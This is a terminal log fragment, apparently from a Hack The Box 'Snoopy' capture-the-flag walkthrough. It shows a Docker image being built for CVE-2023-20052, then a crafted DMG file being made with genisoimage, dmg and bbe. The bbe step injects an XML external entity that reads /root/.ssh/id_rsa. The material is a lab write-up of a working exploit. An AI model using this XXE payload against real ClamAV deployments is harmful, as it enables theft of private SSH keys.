 [ 96%] Building C object hfs/CMakeFiles/hfsplus.dir/hfs.c.o
[100%] Linking C executable hfsplus
[100%] Built target hfsplus
Removing intermediate container 168001bfd659
 ---> 7325151233d2
Step 12/14 : RUN cp dmg/dmg /bin
 ---> Running in 05a0a0761a77
Removing intermediate container 05a0a0761a77
 ---> 4c91665f10d8
Step 13/14 : WORKDIR /exploit
 ---> Running in fa00c02805c0
Removing intermediate container fa00c02805c0
 ---> dc332b262fc6
Step 14/14 : CMD ["/bin/bash"]
 ---> Running in 54542e781978
Removing intermediate container 54542e781978
 ---> d781fab13f01
Successfully built d781fab13f01
Successfully tagged cve-2023-20052:latest
┌──(bravosec㉿fsociety)-[~/htb/Snoopy/exploit/CVE-2023-20052]
└─$ sudo docker run -v $(pwd):/exploit -it cve-2023-20052 bash
root@15b56ed3343a:/exploit# genisoimage -D -V "exploit" -no-pad -r -apple -file-mode 0777 -o test.img . && dmg dmg test.img test.dmg
bbe -e 's|<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">|<!DOCTYPE plist [<!ENTITY xxe SYSTEM "/root/.ssh/id_rsa"> ]>|' -e 's/blkx/&xxe\;/' test
.dmg -o exploit.dmg
genisoimage: Warning: no Apple/Unix files will be decoded/mapped
Total translation table size: 0
Total rockridge attributes bytes: 6784
Total directory bytes: 36864
Path table size(bytes): 240
Max brk space used 23000
125 extents written (0 MB)
Processing DDM...
No DDM! Just doing one huge blkx then...
run 0: sectors=500, left=500
Writing XML data...
Generating UDIF metadata...
Master checksum: 442c4c65
Writing out UDIF resource file...
Cleaning up...
Done
root@15b56ed3343a:/exploit#